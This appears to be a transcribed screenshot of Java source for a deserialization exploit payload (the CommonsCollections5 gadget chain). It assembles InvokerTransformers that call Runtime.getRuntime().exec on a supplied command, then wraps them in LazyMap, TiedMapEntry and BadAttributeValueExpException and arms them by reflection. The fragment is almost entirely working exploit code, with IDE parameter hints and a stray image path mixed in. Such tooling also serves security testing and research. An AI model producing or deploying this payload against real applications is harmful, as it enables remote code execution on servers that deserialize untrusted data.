 55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
56
57 public BadAttributeValueExpException getObject(final String command) throws Exception {
58 final String[] execArgs = new String[] { command };
59 // inert chain for setup
60 final Transformer transformerChain = new ChainedTransformer(
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
63 final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74
75 final Map innerMap = new HashMap();
76
77 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
79 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
80
81 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
82 Field valfield = val.getClass().getDeclaredField( name: "val");
83 Reflections.setAccessible(valfield);
84 valfield.set(val, entry);
85
86 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
87
88 return val;
89 }
90